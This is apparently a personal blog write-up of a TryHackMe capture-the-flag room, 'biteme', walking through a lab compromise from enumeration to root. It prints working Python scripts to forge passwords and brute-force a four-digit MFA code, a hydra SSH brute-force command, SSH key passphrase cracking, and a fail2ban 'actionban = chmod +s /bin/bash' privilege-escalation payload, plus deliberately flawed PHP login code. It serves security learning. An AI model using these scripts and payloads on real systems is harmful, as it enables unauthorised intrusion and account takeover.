biteme | Sept 19, 2022
Introduction:
Welcome to my another writeup! In this TryHackMe biteme room, you'll learn: PHP file syntax highlighting, reviewing PHP source code to find logical vulnerability, writing custom python script to bruteforce MFA (Multi-Factor Authentication), Fail2Ban and more! Without further ado, let's dive in.
Background
Stay out of my server!
Difficulty: Medium
Start the machine and get the flags...
- Overall difficulty for me: Medium
- Initial foothold: Medium
- Privilege escalation: Easy
Service Enumeration
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# export RHOSTS=10.10.208.0
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 89:ec:67:1a:85:87:c6:f6:64:ad:a7:d1:9e:3a:11:94 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDOkcBZItsAyhmjKqiIiedZbAsFGm/mkiNHjvggYp3zna1Skix9xMhpVbSlVCS7m/AJdWkjKFqK53OfyP6eMEMI4EaJgAT+G0HSsxqH+NlnuAm4dcXsprxT1UluIeZhZ2zG2k9H6Qkz81TgZOuU3+cZ/DDizIgDrWGii1gl7dmKFeuz/KeRXkpiPFuvXj2rlFOCpGDY7TXMt/HpVoh+sPmRTq/lm7roL4468xeVN756TDNhNa9HLzLY7voOKhw0rlZyccx0hGHKNplx4RsvdkeqmoGnRHtaCS7qdeoTRuzRIedgBNpV00dB/4G+6lylt0LDbNzcxB7cvwmqEb2ZYGzn
| 256 7f:6b:3c:f8:21:50:d9:8b:52:04:34:a5:4d:03:3a:26 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOZGQ8PK6Ag3kAOQljaZdiZTitqMfwmwu6V5pq1KlrQRl4funq9C45sVL+bQ9bOPd8f9acMNp6lqOsu+jJgiec4=
| 256 c4:5b:e5:26:94:06:ee:76:21:75:27:bc:cd:ba:af:cc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMpXlaxVKC/3LXrhUOMsOPBzptNVa1u/dfUFCM3ZJMIA
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 2 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | Apache 2.4.29 (Ubuntu) |
HTTP on Port 80
Let's enumerate hidden directory via gobuster first!
Gobuster:
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# gobuster dir -u http://$RHOSTS/ -w /usr/share/wordlists/dirb/common.txt -t 100
[...]
/console (Status: 301) [Size: 312] [--> http://10.10.208.0/console/]
In the above gobuster output, we can see that there is a /console/ directory:
/console/:

It's a login page.
Let's try SQL injection to bypass authentication:


Nope. It might not vulnerable to SQL injection.
I also see that the login page is using securimage for captcha.
<img style="float: left; padding-right: 5px" id="captcha_image" src="/console/securimage/securimage_show.php?e4f478dc25617c492b0c8e4713b29ff7" alt="CAPTCHA Image" /><div id="captcha_image_audio_div">

/console/securimage/README.txt:
NAME:
Securimage - A PHP class for creating captcha images and audio with many options.
VERSION:
3.6.8
[...]
We can try to searching public exploits for this securimage version.
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# searchsploit securimage
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
PHP Captcha / Securimage 2.0.2 - Authentication Bypass | php/webapps/17309.txt
Securimage - 'example_form.php' Cross-Site Scripting | php/webapps/38509.txt
WordPress Plugin Securimage-WP - 'siwp_test.php' Cross-Site Scripting | php/webapps/38510.txt
---------------------------------------------------------------------------------- ---------------------------------
But no dice…
However, in the View-Source of the /console/index.php, I saw an interesting javascript function:
<script>
function handleSubmit() {
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.1(\'2\').3=\'4\';5.6(\'@7 8 9 a b c d e f g h i... j\');',20,20,'document|getElementById|clicked|value|yes|console|log|fred|I|turned|on|php|file|syntax|highlighting|for|you|to|review|jason'.split('|'),0,{}))
return true;
}
</script>
You can see it's being "obfuscated" by packer. (As you can tell it's packer in the function's argument: function(p,a,c,k,e,r))
JavaScript Deobfuscator and Unpacker:
function handleSubmit() {
document.getElementById('clicked').value = 'yes';
console.log('@fred I turned on php file syntax highlighting for you to review... jason');
return true;
}
It has a weird string in console.log().
@fred I turned on php file syntax highlighting for you to review... jason
Since I know nothing about php file syntax highlighting, so I googled for it.
According to PHP document, it said:
Many servers are configured to automatically highlight files with a
phpsextension. For example,example.phpswhen viewed will show the syntax highlighted source of the file. To enable this, add this line to thehttpd.conf:
AddType application/x-httpd-php-source .phps
Hmm… Maybe the /console/index.php has another file called: /console/index.phps? Let's try that:
/console/index.phps:
<?php
session_start();
include('functions.php');
include('securimage/securimage.php');
$showError = false;
$showCaptchaError = false;
if (isset($_POST['user']) && isset($_POST['pwd']) && isset($_POST['captcha_code']) && isset($_POST['clicked']) && $_POST['clicked'] === 'yes') {
$image = new Securimage();
if (!$image->check($_POST['captcha_code'])) {
$showCaptchaError = true;
} else {
if (is_valid_user($_POST['user']) && is_valid_pwd($_POST['pwd'])) {
setcookie('user', $_POST['user'], 0, '/');
setcookie('pwd', $_POST['pwd'], 0, '/');
header('Location: mfa.php');
exit();
} else {
$showError = true;
}
}
}
Ohh!! We found the source code of the /console/index.php!
By looking through the source code, we see that:
- It includes
functions.php. - If the username and password are valid, then redirect to
mfa.php.
The functions.php and mfa.php looks promising.
Let's check functions.php first.
If php file syntax highlighting is on in /console/index.php, we can also assume that the /console/functions.php has phps file!
/console/functions.phps:
<?php
include('config.php');
function is_valid_user($user) {
$user = bin2hex($user);
return $user === LOGIN_USER;
}
// @fred let's talk about ways to make this more secure but still flexible
function is_valid_pwd($pwd) {
$hash = md5($pwd);
return substr($hash, -3) === '001';
}
Again, check the config.php.
/console/config.php:
<?php
define('LOGIN_USER', '6a61736f6e5f746573745f6163636f756e74');
Before we move on, let's take a look at the PHP code in function.php:
function is_valid_user($user) {
$user = bin2hex($user);
return $user === LOGIN_USER;
}
The LOGIN_USER is being converted into hexadecimal. Let's decode that via xxd!
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# echo "6a61736f6e5f746573745f6163636f756e74" | xxd -r -p
jason_test_account
- Found username:
jason_test_account
Also, the function is_valid_pwd() looks weird in return:
// @fred let's talk about ways to make this more secure but still flexible
function is_valid_pwd($pwd) {
$hash = md5($pwd);
return substr($hash, -3) === '001';
}
It takes the MD5 hashed password, and check the last 3 characters are equal to 001 or not. If it's equal to 001, then return True.
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# php -a
Interactive shell
php > $variable = "hello world";
php > echo substr($variable, -3);
rld
Hmm… What if we generate a MD5 hash that the last 3 characters are 001?
I'll write a simple python script to do that:
gen_md5hash.py:
#!/usr/bin/env python3
from hashlib import md5
import random
from string import ascii_lowercase
while True:
# Randomly select 6 lowercase characters as the password.
random_password = ''.join([random.choice(ascii_lowercase)for char in range(1, 6)])
md5hash = md5(random_password.encode())
hashed = md5hash.hexdigest()
# If the hash's last 3 characters equals to '001', then do:
if hashed[-3:] == '001':
print('[+] Found the last 3 MD5 characters are equals to 001!')
print(f'[+] Before MD5 hash: {random_password}')
print(f'[+] After MD5 hash: {hashed}')
exit()
Output:
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# python3 gen_md5hash.py
[+] Found the last 3 MD5 characters are equals to 001!
[+] Before MD5 hash: muhuo
[+] After MD5 hash: 01402432df5dac990ba03e0d00382001
Since we found a username, let's use the above password to login to /console/index.php!
- Username: jason_test_account
- Password: muhuo


Yes!! We sort of logged in. As what we just found in /console/index.phps, after sending a POST request in /console/index.php, we'll be redirected to /console/mfa.php.
A 4 digit code has been sent to your device
4 digit? Maybe we can bruteforce it??
Anyways, let's look at the View-Source page:
<script>
function handleSubmit() {
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.1(\'@2 3 4 5 6 7 8 9 a b c, d e f g h... i\');',19,19,'console|log|fred|we|need|to|put|some|brute|force|protection|on|here|remind|me|in|the|morning|jason'.split('|'),0,{}));
return true;
}
</script>
fred we need to put some brute force protection on here remind me in the morning jason
Again, I'll write a simple python script to bruteforce it:
mfa_brute.py:
#!/usr/bin/env python3
import requests
url = 'http://10.10.136.9/console/mfa.php'
cookies = {'pwd': 'muhuo', 'user': 'jason_test_account'}
code = ["%04d" % num for num in range(10000)] # A list that stores 0000 to 9999
for number in code:
payload = {'code': number}
r = requests.post(url, cookies=cookies, data=payload)
incorrect_msg = str(r.headers['Content-length'])
print('\r', end='') # Clear previous line.
print(f'[+] Bruteforcing code: {number}\n', end='')
if incorrect_msg != "919": # Incorrect code content length is 919.
print(f'[+] Found MFA code: {number}')
exit()
Output:
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# python3 mfa_brute.py
[+] Bruteforcing code: 2416
[+] Found MFA code: 2416
Found it!
Note1: Each time the machine started, the code will be regenerated.
Note2: Since I'm still learning python, I'm not good at building a multithreading script, so the bruteforce script is kinda slow.
Armed with this information, we now finally can login into the login page!


Initial Foothold
In the dashboard, we can see 2 things: File browser and File viewer.
File viewer:

I can read everything in the system.
File browser:

I can list everything in the system.
We can also see that there are 2 users in the system: jason, fred.
Hmm… What if their home directory has private SSH key??

Nothing in fred. How about jason?


It has a .ssh directory and found a private SSH key!
Let's read that private key via File viewer!

Copy and paste it to your attacker machine, and mark it as read/write by root (or your current user):
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# nano jason_id_rsa
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# chmod 600 jason_id_rsa
We can now SSH into jason!
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# ssh -i jason_id_rsa jason@$RHOSTS
[...]
Enter passphrase for key 'jason_id_rsa':
jason@10.10.136.9's password:
Ahh… It needs a passphrase.
We can crack it via ssh2john and john!
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# ssh2john jason_id_rsa > jason_id_rsa.hash
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt jason_id_rsa.hash
[...]
{Redacted} (jason_id_rsa)
Found it! Now let's ssh into jason with the private key!
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# ssh -i jason_id_rsa jason@$RHOSTS
Enter passphrase for key 'jason_id_rsa':
Last login: Fri Mar 4 18:22:12 2022 from 10.0.2.2
jason@biteme:~$ whoami;hostname;id;ip a
jason
biteme
uid=1000(jason) gid=1000(jason) groups=1000(jason),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:62:cd:c5:ec:75 brd ff:ff:ff:ff:ff:ff
inet 10.10.136.9/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2709sec preferred_lft 2709sec
inet6 fe80::62:cdff:fec5:ec75/64 scope link
valid_lft forever preferred_lft forever
We're jason!
user.txt:
jason@biteme:~$ cat /home/jason/user.txt
THM{Redacted}
Privilege Escalation
jason to fred
Sudo permission:
jason@biteme:~$ sudo -l
Matching Defaults entries for jason on biteme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jason may run the following commands on biteme:
(ALL : ALL) ALL
(fred) NOPASSWD: ALL
In the sudo permission, we can execute any command as root, but it requires password.
However, we can execute any command as user fred without password! (NOPASSWD)
To do so, I'll:
- Spawn a bash shell as user
fred:
jason@biteme:~$ sudo -u fred /bin/bash
fred@biteme:~$ whoami;id
fred
uid=1001(fred) gid=1001(fred) groups=1001(fred)
I'm fred!
fred to root
Sudo permission:
fred@biteme:~$ sudo -l
Matching Defaults entries for fred on biteme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User fred may run the following commands on biteme:
(root) NOPASSWD: /bin/systemctl restart fail2ban
User fred is able to run /bin/systemctl restart fail2ban as root without password, and we can gain root privilege from it
Fail2ban is an intrusion prevention software framework. Written in the Python programming language, it is designed to prevent against brute-force attacks. It is able to run on POSIX systems that have an interface to a packet-control system or firewall installed locally, such as iptables or TCP Wrapper. (Source: Wikipedia)
To do so, I'll:
Findwritable config files:
fred@biteme:~$ find /etc -writable -ls 2>/dev/null
156253 4 drwxrwxrwx 2 root root 4096 Nov 13 2021 /etc/fail2ban/action.d
142010 4 -rw-r--r-- 1 fred root 1420 Nov 13 2021 /etc/fail2ban/action.d/iptables-multiport.conf
As we can see, the /etc/fail2ban/action.d/iptables-multiport.conf is writable for us.
iptables-multiport.conf:
fred@biteme:/etc/fail2ban/action.d$ cat iptables-multiport.conf
[...]
# Option: actionban
# Notes.: command executed when banning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>
[...]
Hmm… Since we have access to write stuff into it, what if it adds SUID sticky bit into /bin/bash, instead of executing the iptables command when we trigged the actionban??
- Modify the
iptables-multiport.conf'sactionban:
actionban = chmod +s /bin/bash
- Restart the
fail2banservice to apply changes:
fred@biteme:/etc/fail2ban/action.d$ sudo /bin/systemctl restart fail2ban
- Trigger the
actionbanby bruteforcing SSH:
┌──(root🌸siunam)-[~/ctf/thm/ctf/biteme]
└─# hydra -l anyuser -P /usr/share/wordlists/rockyou.txt ssh://$RHOSTS
[...]
- Verify the exploit works:
fred@biteme:/etc/fail2ban/action.d$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.1M Jun 6 2019 /bin/bash
It works!! Let's spawn a bash shell with SUID privilege!
fred@biteme:/etc/fail2ban/action.d$ /bin/bash -p
bash-4.4# whoami;hostname;id;ip a
root
biteme
uid=1001(fred) gid=1001(fred) euid=0(root) egid=0(root) groups=0(root),1001(fred)
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:62:cd:c5:ec:75 brd ff:ff:ff:ff:ff:ff
inet 10.10.136.9/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3001sec preferred_lft 3001sec
inet6 fe80::62:cdff:fec5:ec75/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
bash-4.4# cat /root/root.txt
THM{Redacted}
Conclusion
What we've learned:
- Directory Enumeration
- PHP File Syntax Highlighting
- Reviewing PHP Source Code
- Writing Custom Python Script to Generate MD5 Hashes
- Bypassing Login Page Authentication via Logical Vulnerability
- Writing Custom Python Script to Bruteforce MFA (Multi-Factor Authentication)
- Cracking Private SSH Key's Passphrase
- Privilege Escalation via Misconfigured Sudo Permission
- Privilege Escalation via Misconfigured Fail2Ban Configuration File Permission